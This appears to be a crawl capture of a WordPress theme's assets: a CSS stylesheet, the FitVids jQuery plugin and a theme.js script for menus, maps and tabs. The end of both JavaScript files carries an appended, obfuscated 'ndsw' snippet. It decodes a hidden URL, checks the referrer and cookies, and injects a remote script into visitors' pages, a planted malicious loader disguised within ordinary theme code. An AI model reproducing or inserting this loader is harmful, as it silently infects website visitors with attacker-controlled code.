.tabs-left > .nav-tabs > li > a { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.nav-pills {  }
.nav-pills > li > a { padding: 5px 15px; }
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus { background-color: #666; }
pre { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
/* == END bootstrap tabs and pills == */

/* == bootstrap modals == */
.modal-backdrop.in { z-index: 99998; opacity: 0.7; }
.modal { z-index: 99999; }
.modal-dialog { padding-top: 150px; }
.modal-title { text-transform: uppercase; color: #FFF; }
.modal-content { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.modal-footer { background-color: #F9F9F9; }
/* == END bootstrap modals == */

/* == bootstrap accordions == */
.panel-group .panel { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
.panel-group .panel-heading { background-color: #F9F9F9; padding: 0; }
.panel-title > a { display: block; padding: 10px 15px; }
.k-faq-wrap .panel { border: none; }
.k-faq-wrap .panel-heading, .k-faq-wrap .panel-default > .panel-heading { background-color: transparent; padding: 0; }
.k-faq-wrap .panel-title:before { content: "Q:\00a0\00a0\00a0"; float: left; font-weight: 600; }
.k-faq-wrap .panel-title { font-size: 18px; line-height: inherit; color: inherit; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 2px dotted #DDD; }
.k-faq-wrap .panel-title a { padding: 0; margin-left: 40px; }
.k-faq-wrap .panel-body { position: relative; }
.k-faq-wrap .panel-body, .k-faq-wrap .panel-group .panel-heading + .panel-collapse .panel-body { border: none; padding: 0 0 30px 40px; }
/* == END bootstrap accordions == */

/* == bootstrap list groups == */
.list-group-item:first-child, .list-group-item:last-child { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text { color: #EBE8E3; }
a.list-group-item.active > .badge, .nav-pills > .active > a > .badge { background-color: rgba( 255, 0, 0, 0.3 ); color: #FF7F50; }
/* == END bootstrap list groups == */

/* == bootstrap pop over + tooltip == */
.popover { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; z-index: 999999; }
.popover-title { font-weight: 700; font-size: 13px; text-transform: uppercase; }
.popover-content { font-size: 12px; line-height: 20px; padding: 10px 15px 15px 15px; }
.tooltip-inner { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
/* == END bootstrap pop over + tooltip == */

/* == bootstrap labels, badges, progress bars, text == */
.label, .badge, .progress { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.label-primary { background-color: #ea5644; }
.label-success, .progress-bar-success { background-color: #35d37d; }
.label-info, .progress-bar-info { background-color: #68b5e6; }
.label-warning, .progress-bar-warning { background-color: #f5a610; }
.label-danger, .progress-bar-danger { background-color: #c84231; }
.text-primary { color: #ea5644; }
.text-success { color: #35d37d; }
.text-info { color: #68b5e6; }
.text-warning { color: #f5a610; }
.text-danger { color: #c84231; }
/* == END bootstrap labels, badges, progress bars, text == */

/* == bootstrap tables == */
.table > thead > tr > th { font-size: 13px; font-weight: 700; border-bottom: 1px solid #F1F1F1; text-transform: uppercase; }
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td { border-top: 1px solid #F1F1F1; }
.table-striped > tbody > tr:nth-child(2n+1) > td, .table-striped > tbody > tr:nth-child(2n+1) > th { background-color: #f7fbfe; }
.table-bordered { border-radius: 0; }
/* == END bootstrap tables == */

/* == bootstrap buttons == */
.btn, .btn:before, .btn:after { -webkit-transition: 0.25s ease-in-out all; -moz-transition: 0.25s ease-in-out all; -o-transition: 0.25s ease-in-out all; transition: 0.25s ease-in-out all; }
.btn { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background-image: none; background-repeat: no-repeat; border-color: transparent; font-weight: 700; text-transform: uppercase; }
.btn-primary, .btn-default, .btn-success, .btn-info, .btn-warning, .btn-danger, .btn-link { background-image: none; background-repeat: no-repeat; border-color: transparent !important; color: #FFF !important; }
.btn-default { background-color: #666666; }
.btn-default:hover, .btn-default:focus { background-color: #333333; }
.btn-primary { background-color: #ea5644; }
.btn-primary:hover,.btn-primary:focus { background-color: #d04c3c; }
.btn-success { background-color: #35d37d; }
.btn-success:hover,.btn-success:focus { background-color: #2cae67; }
.btn-info { background-color: #68b5e6; }
.btn-info:hover,.btn-info:focus { background-color: #5798c1; }
.btn-warning { background-color: #f5a610; }
.btn-warning:hover,.btn-warning:focus { background-color: #c8870d; }
.btn-danger { background-color: #c84231; }
.btn-danger:hover,.btn-danger:focus { background-color: #9d3426; }
.btn-link { background-color: #FFF; color: #363636 !important; }
.btn-link:hover,.btn-link:focus { background-color: #FFF; }
/* == END bootstrap buttons == */

/* == bootstrap pagination == */
.pagination { font-size: 13px; font-weight: 400; margin-bottom: 0; margin-top: 60px; }
.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus, 
.pagination > li > a, .pagination > li > span { border: 1px solid #F2F2F2; }
.pagination > li > a, .pagination > li > span { color: #363636; }
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus { border: 1px solid #F2F2F2; background-color: rgba( 0, 0, 0, 0.05 ); color: #ea5644; }
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus { border: 1px solid #F2F2F2; background-color: #ea5644; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:first-child > a:hover, .pagination > li:first-child > span:hover { border-left: none; }
.pagination > li:last-child > a, .pagination > li:last-child > span, .pagination > li:last-child > a:hover, .pagination > li:last-child > span:hover { border-right: none; }
/* paging */
.page-links { margin-top: 60px; padding: 5px 0; border-top: 1px solid rgba( 0, 0, 0, 0.05 ); border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
.page-links > span, .page-links > a { display: block; float: left; font-size: 14px; font-weight: 800; padding: 0 15px; }
.page-links > span:not(:last-child), .page-links > a:not(:last-child) { border-right: 1px solid rgba( 0, 0, 0, 0.05 ); }
/* == END bootstrap pagination == */

/* == bootstrap pager == */
.pager li > a, .pager li > span { font-size: 13px; font-weight: 800; text-transform: uppercase; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; border-left: none; border-right: none; }
/* == END bootstrap pager == */

/* == custom rows and columns == */
.row.no-gutter { margin-left: 0; margin-right: 0; }
.row.no-gutter [class*='col-']:not(:first-child), .row.no-gutter [class*='col-']:not(:last-child) { padding-right: 0; padding-left: 0; }
.row.no-gutter .row.gutter [class*='col-']:not(:first-child), .row.no-gutter .row.gutter [class*='col-']:not(:last-child) { padding-right: 15px; padding-left: 15px; }
.row.fullwidth { margin-left: -15px; margin-right: -15px; }
.col-padded { padding: 30px; background-color: #FFF; /*overflow: hidden;*/ }
.col-shaded { background-color: #F1F1F1; /*rgba( 0, 0, 0, 0.02 );*/ }
.col-naked { background-color: transparent; }
.section-paint { background-color: #FFF; }
/* == END custom rows and columns == */

/* ================================================== VIEWPORT STUFF */

/* == FIXES viewport == */
@-webkit-viewport { width: device-width; }
@-moz-viewport    { width: device-width; }
@-ms-viewport     { width: device-width; }
@-o-viewport      { width: device-width; }
@viewport         { width: device-width; }

/* clear the first in row for any block that has the class "k-equal-height" */
.k-equal-height .col-xs-6:nth-child(2n + 3) { clear: left; }
.k-equal-height .col-xs-4:nth-child(3n + 4) { clear: left; }
.k-equal-height .col-xs-3:nth-child(4n + 5) { clear: left; }
.k-equal-height .col-xs-2:nth-child(6n + 7) { clear: left; }
.k-equal-height .col-xs-1:nth-child(12n + 13) { clear: left; }

@media (min-width: 768px) {
/* reset previous grid */
.k-equal-height .col-xs-6:nth-child(2n + 3) { clear: none; }
.k-equal-height .col-xs-4:nth-child(3n + 4) { clear: none; }
.k-equal-height .col-xs-3:nth-child(4n + 5) { clear: none; }
.k-equal-height .col-xs-2:nth-child(6n + 7) { clear: none; }
.k-equal-height .col-xs-1:nth-child(12n + 13) { clear: none; }
/* clear first in row for small columns */
.k-equal-height .col-sm-6:nth-child(2n + 3) { clear: left; }
.k-equal-height .col-sm-4:nth-child(3n + 4) { clear: left; }
.k-equal-height .col-sm-3:nth-child(4n + 5) { clear: left; }
.k-equal-height .col-sm-2:nth-child(6n + 7) { clear: left; }
.k-equal-height .col-sm-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 992px) {
/* reset previous grid */
.k-equal-height .col-sm-6:nth-child(2n + 3) { clear: none; }
.k-equal-height .col-sm-4:nth-child(3n + 4) { clear: none; }
.k-equal-height .col-sm-3:nth-child(4n + 5) { clear: none; }
.k-equal-height .col-sm-2:nth-child(6n + 7) { clear: none; }
.k-equal-height .col-sm-1:nth-child(12n + 13) { clear: none; }
/* clear first in row for medium columns */
.k-equal-height .col-md-6:nth-child(2n + 3) { clear: left; }
.k-equal-height .col-md-4:nth-child(3n + 4) { clear: left; }
.k-equal-height .col-md-3:nth-child(4n + 5) { clear: left; }
.k-equal-height .col-md-2:nth-child(6n + 7) { clear: left; }
.k-equal-height .col-md-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 1200px) {
/* reset previous grid */
.k-equal-height .col-md-6:nth-child(2n + 3) { clear: none; }
.k-equal-height .col-md-4:nth-child(3n + 4) { clear: none; }
.k-equal-height .col-md-3:nth-child(4n + 5) { clear: none; }
.k-equal-height .col-md-2:nth-child(6n + 7) { clear: none; }
.k-equal-height .col-md-1:nth-child(12n + 13) { clear: none; }
/* clear first in row for large columns */
.k-equal-height .col-lg-6:nth-child(2n + 3) { clear: left; }
.k-equal-height .col-lg-4:nth-child(3n + 4) { clear: left; }
.k-equal-height .col-lg-3:nth-child(4n + 5) { clear: left; }
.k-equal-height .col-lg-2:nth-child(6n + 7) { clear: left; }
.k-equal-height .col-lg-1:nth-child(12n + 13) { clear: left; }
}
/* == END Fixes viewport*/

/* ================================================== MEDIA QUERIES */

/* == media queries == */
/* LG */
@media (min-width: 1200px) {

}
/* MD */
@media (min-width: 992px) and (max-width: 1199px) {
	#k-head { margin-bottom: 20px; }
	#k-site-logo { display: block; float: none !important; margin-right: 0; }
	.k-main-navig { margin-top: 30px; }
	#drop-down-left a { border-top: none; padding-top: 0 !important; }
	#drop-down-left > li { margin-left: 30px; }
	#drop-down-left > li:first-child { margin-left: 0; }
	.k-logo img { height: 91px; }
	
	.k-carousel-caption .caption-title { font-size: 18px; }
	.k-carousel-caption p { font-size: 13px; }
	.k-carousel-caption .caption-content { padding: 20px 30px; }
}
/* SM */
@media (min-width: 768px) and (max-width: 991px) {
	#k-head { margin-bottom: 20px; }
	#k-site-logo { display: block; float: none !important; margin-right: 0; }
	.k-main-navig { margin-top: 30px; }
	#drop-down-left a { border-top: none; padding-top: 0 !important; }
	#drop-down-left .k-item-desc { display: none; }	
	#drop-down-left > li { margin-left: 30px; }
	#drop-down-left > li:first-child { margin-left: 0; }
	.k-logo img { height: 91px; }
	.k-carousel-caption { display: none; }
}
/* XS */
@media (max-width: 767px) {
	#k-head { margin-bottom: 20px; }
	#k-site-logo { display: block; float: none !important; margin-right: 0; }
	.k-logo img { height: 91px; }
	.k-functional-navig, .k-carousel-caption { display: none; }
	
	#mobile-nav-switch { display: block; }
	#k-menu { display: none; }
}
/* == END media queries == */

--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js
body_size: 1153
content:
/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = '&shy;<style>         \
        .fluid-width-video-wrapper {        \
           width: 100%;                     \
           position: relative;              \
           padding: 0;                      \
        }                                   \
                                            \
        .fluid-width-video-wrapper iframe,  \
        .fluid-width-video-wrapper object,  \
        .fluid-width-video-wrapper embed {  \
           position: absolute;              \
           top: 0;                          \
           left: 0;                         \
           width: 100%;                     \
           height: 100%;                    \
        }                                   \
      </style>';

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
})( jQuery );
;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}

--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/theme.js
body_size: 3406
content:
;( function( $ ) {
	
	"use strict";
	var CHEF = window.CHEF || {};
	
	/* ---------- INIT MAIN NAVIG ---------- */
	CHEF.initMainMenu = function() {
		$( '#drop-down-left' ).dropdown_menu( {
			open_delay : 50,
			close_delay : 100
		} );
		// handle main menu items tagline
		if( $( '#drop-down-left' ).length ) {
			jQuery( '#drop-down-left > li > a' ).each( function() {
				var title_tag = jQuery( this ).attr( 'title' );
				if( title_tag != '' && title_tag != undefined ) {
					var label = jQuery( this ).text();
					var tag = '<span class="k-item-desc">' + title_tag + '</span>';
					jQuery( this ).html( label + tag );
				}
			} );
		}
	}
	/* ---------- end INIT MAIN NAVIG --------- */
	
	/* ---------- handle navigation for smaller devices */
	CHEF.mobileMenuClone = '';
	if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone = $( 'nav#k-menu' ).clone().attr( 'id', 'navigation-mobile' );
	CHEF.mobileNav = function() {
		if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone.insertAfter( 'nav#k-menu' );
		if( $( 'nav#navigation-mobile' ).length ) {
			$( 'nav#navigation-mobile' ).removeClass( 'k-main-navig' );
			$( 'nav#navigation-mobile div > ul' ).removeAttr( 'id' ).removeClass( 'k-dropdown-menu' ).addClass( 'list-unstyled' );
			// append functional menu to the end
			if( $( '#menu-functional' ).length ) {
				var functional_menu_items = $( '#menu-functional' ).children().clone().appendTo( 'nav#navigation-mobile div > ul' );
			}
		}
	}
	CHEF.listenerMenu = function() {
		$( '#mobile-nav-switch' ).on( 'click', function(e) {
			$( this ).toggleClass( 'open' );
			$( 'nav#navigation-mobile' ).stop().slideToggle( 'fast' );
			e.preventDefault();
		} );
	}
	/* ---------- end handle navigation for smaller devices */
	
	/* ---------- handle top-search toggle ---------- */
	CHEF.topSearchToggle = function() {
		$( '#bt-toggle-search' ).on( 'click', function(e) {
			$( this ).toggleClass( 'opened' );
			$( '#top-searchform' ).stop().slideToggle( 150, '', function() { $( '#site-search' ).focus(); } );
			e.preventDefault();
		} );
	}
	CHEF.chckNavigOpened = function() {
		var is_small_res = ( $( '.visible-xs' ).css( 'display' ) === 'block' ) ? true : false;
		var is_mobile_nav_visible = ( $( 'nav#navigation-mobile' ).css( 'display' ) === 'block' ) ? true : false;
		if( !is_small_res && is_mobile_nav_visible ) {
			$( 'nav#navigation-mobile' ).css( 'display', 'none' );
		}
	}
	/* ---------- end handle top-search toggle ---------- */
	
	/* ---------- Google Maps ---------- */
	CHEF.googleMaps = function(){
		if( $( '.map' ).length ) {
	
			$( '.map' ).each( function( i, e ) {
	
				var $gmap = $( e );
				var $gmap_title = $gmap.attr( 'data-gmaptitle' );
				var $gmap_id = $gmap.attr( 'id' );
				var $gmap_lat = $gmap.attr( 'data-gmaplat' );
				var $gmap_lng = $gmap.attr( 'data-gmaplon' );
				var $gmap_zoom = parseInt( $gmap.attr( 'data-gmapzoom' ) );
				var $gmap_icon = $gmap.attr( 'data-gmapmarker' );
				
				var $c_name = $gmap.attr( 'data-cname' );
				var $c_address = $gmap.attr( 'data-caddress' );
				var $c_city = $gmap.attr( 'data-ccity' );
				var $c_state = ( $gmap.attr( 'data-cstate' ) != '' ) ? ', ' + $gmap.attr( 'data-cstate' ) + ' ' : '';
				var $c_zip = $gmap.attr( 'data-czip' );
				var $c_country = $gmap.attr( 'data-ccountry' );
				
				var contentString;
				if( $c_name == '' && $c_address == '' && $c_city == '' && $c_state == '' && $c_zip == '' && $c_country == '' ) contentString = '';
				else contentString = '<div class="map-info-win"><strong>' + $c_name + '</strong><br />' + $c_address + '<br />' + $c_city + $c_state + $c_zip + '<br />' + $c_country + '</div>';
				
				var latlng = new google.maps.LatLng( $gmap_lat, $gmap_lng );			
				var options = { 
					scrollwheel: false,
					draggable: true, 
					zoomControl: true,
					disableDoubleClickZoom: true,
					disableDefaultUI: true,
					zoom: $gmap_zoom,
					center: latlng,
					mapTypeId: google.maps.MapTypeId.ROADMAP
				};
				
				var styles = [ 
							  {
								featureType: "all",
								stylers: [
								  { saturation: -80 }
								]
							  },{
								featureType: "road.arterial",
								elementType: "geometry",
								stylers: [
								  { hue: "#82a536" },
								  { saturation: 40 }
								]
							  },{
								featureType: "poi.business",
								elementType: "labels",
								stylers: [
								  { visibility: "off" }
								]
							  }
							];
				
				var styledMap = new google.maps.StyledMapType( styles,{ name: "BPS Theme Map" } );
				var map = new google.maps.Map( document.getElementById( $gmap_id ), options );
				var m_icon = ( $gmap_icon != '' ) ? $gmap_icon : '';
			
				var marker = new google.maps.Marker( {
					position: latlng,
					map: map,
					icon: m_icon,
					title: $gmap_title
				} );
				
				map.mapTypes.set( 'map_style', styledMap );
				map.setMapTypeId( 'map_style' );
				
				if( contentString != '' ) {
					var infowindow = new google.maps.InfoWindow( {
						content: contentString
					} );
					
					infowindow.open( map, marker ); // show info by default
					
					google.maps.event.addListener( marker, 'click', function() {
						infowindow.open( map, marker );
					} );
				}
	
			} );
		}	
	}
	/* ---------- end Google Maps ---------- */
	
	/* ---------- Swipebox ---------- */
	CHEF.imageSwipebox = function() {
		if( $( '.swipebox' ).length ) {
			$( '.swipebox' ).swipebox( {
				useSVG : false, 
				hideBarsDelay : 20000
			} );
			// close on background click
			$( document.body ).on( 'click touchend','#swipebox-slider .current img', function(e) { return false; } ).on( 'click touchend','#swipebox-slider .current', function(e) { $( '#swipebox-close' ).trigger( 'click' ); } );
		}
	}
	/* ---------- end Swipebox ---------- */
	
	/* ---------- responsive videos ---------- */
	CHEF.responsiveVideos = function() {
		if( $( '.video-container' ).length ) {
			$( '.video-container' ).fitVids( {
				customSelector: "iframe[src^='http://blip.tv'], iframe[src^='https://w.soundcloud.com']" 
			} );
			$( '.video-container' ).css( 'display', 'block' );
		}
	}
	/* ---------- end responsive videos ---------- */
	
	/* ---------- audio player ---------- */
	CHEF.responsiveAudios = function() {
		if( $( '.audio-container' ).length ) {
			$( 'audio' ).audioPlayer( {
				classPrefix: 'audioplayer',
				strPlay: 'Play',
				strPause: 'Pause',
				strVolume: 'Volume'
			} );
		}
	}
	/* ---------- end audio player ---------- */
	
	/* ---------- easy pie charts ---------- */
	CHEF.pieChartz = function() {
		if( $( '.chart' ).length ) {
			jQuery( '.chart' ).each( function() {
				var p_color = $( this ).data( 'color' );
				var p_width = $( this ).data( 'width' );
				var p_line  = $( this ).data( 'line' );
				$( this ).easyPieChart( {
					barColor: p_color,
					lineWidth: p_line,
					lineCap: "square",
					size: p_width,
					scaleColor: false,
					animate: 1000,
					onStep: function( value ) {
						this.$el.find( 'span' ).text( ~~value );
					}
				} );
			} );
		}
	}
	/* ---------- end easy pie charts ---------- */
	
	/* ---------- make tabs ---------- */
	CHEF.makeTabsSC = function() {
		if( $( 'div[id*=k-make-tabs-]' ).length ) {
			var tab_wrapper = $( 'div[id*=k-make-tabs-]' );
			tab_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				var arr_id_keys = my_id.split( '-' );
				var my_key = arr_id_keys[ arr_id_keys.length - 1 ];
				// grab data from tabs content wrapper
				var main_class   = me.data( 'ul-class' );
				var main_style   = me.data( 'ul-style' );
				var main_justify = ( me.data( 'ul-justify' ) == '0' ) ? 'k-naked-gun' : me.data( 'ul-justify' );
				// count & create tab controls
				var arr_tabz = new Array();
				me.children( 'div' ).each( function() { 
					var tab_label = $( this ).data( 'label' )
					arr_tabz.push( '<li><a data-toggle="tab" href="#' + $( this ).attr( 'id' ) + '">' + tab_label + '</a></li>' );
				} );
				// create controls
				me.before( '<ul id="k-tabs-navig-' + my_key + '" class="' + main_class + ' ' + main_style + ' ' + main_justify + '">' + arr_tabz.join( '' ) + '</ul>' );
				// init tabber
				$( '#k-tabs-navig-' + my_key + ' li' ).first().addClass( 'active' );
				$( 'div', me ).first().addClass( 'in active' );
			} );
		}
	}
	/* ---------- end make tabs ---------- */
	
	/* ---------- make accordions ---------- */
	CHEF.makeAccordionsSC = function() {
		if( $( 'div[id*=k-make-accordions-]' ).length ) {
			var accordion_wrapper = $( 'div[id*=k-make-accordions-]' );
			accordion_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				me.children( 'div.panel' ).each( function() { 
					$( this ).find( 'a.accordion-toggle' ).attr( 'data-parent', '#' + my_id );
				} );
			} );
		}
	}
	/* ---------- end make accordions ---------- */
	
	/* ---------- handle styling of a Submit button, WP comments ---------- */
	CHEF.restyleCommentsSubmit = function() {
		if( $( '#commentform' ).length ) {
			$( '#commentform p.form-submit' ).wrap( '<div class="row"></div>' ).wrap( '<div class="form-group clearfix col-lg-12 text-right remove-margin-bottom"></div>' );
			$( '#commentform input#submit' ).unwrap();
			$( '#commentform input#submit' ).addClass( 'btn btn-default' );
		}
	}
	
	/* ---------- handle styling of WP pagination ---------- */
	CHEF.restylePagination = function() {
		if( $( 'ul.page-numbers' ).length ) {
			$( 'ul.page-numbers' ).addClass( 'pagination pull-right' );
			// add class 'active' to the parent element
			var curr_element = $( 'ul.page-numbers' ).find( 'li span.current' );
			if( curr_element.length ) curr_element.parent().addClass( 'active' );
		}
	}
	
	/* ---------- GoogleCalendar popup ---------- */
	CHEF.openGoogleCalendar = function() {
		if( $( 'a.GCpopup' ).length ) {
			$( 'a.GCpopup' ).click(function() {
				var NWin = window.open( $( this ).prop( 'href' ), '', 'scrollbars=1,height=600,width=900' );
				if( window.focus ) NWin.focus();
				return false;
			} );
		}
	}
	/* ---------- end GoogleCalendar popup ---------- */
	
	/* ---------- IE patches ---------- */
	CHEF.IEpatches = function() {
		if( navigator.userAgent.match( /IEMobile\/10\.0/ ) ) {
			var msViewportStyle = document.createElement( 'style' );
			msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{ width: auto!important; }' ) );
			document.querySelector( 'head' ).appendChild( msViewportStyle );
		}
	}
	/* ---------- end IE patches ---------- */

	
	// events
	$( document ).ready( function() {
		CHEF.initMainMenu(); // init main menu
		CHEF.mobileNav(); // create mobile nav menu
		CHEF.listenerMenu(); // toggle mobile nav
		CHEF.IEpatches(); // set of patches relating to IE
		CHEF.topSearchToggle(); // toggle top-search
		CHEF.googleMaps(); // Google Maps
		CHEF.imageSwipebox(); // Image Lightbox
		CHEF.pieChartz(); // easy pie charts
		CHEF.restylePagination(); // add required class to WP pagination
		CHEF.restyleCommentsSubmit(); // add required class to the comment form button
		CHEF.makeTabsSC(); // tabber init
		CHEF.makeAccordionsSC(); // accordions init
		CHEF.openGoogleCalendar(); // google calendar popup
	} );
	
	$( window ).load( function() {
		CHEF.responsiveVideos(); // fitVids
		CHEF.responsiveAudios(); // audio player
	} );
	
	$( window ).resize( function() {
		CHEF.chckNavigOpened(); // check if mobile nav is opened while the screen res is sufficient
	} );
	
} )( jQuery );;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}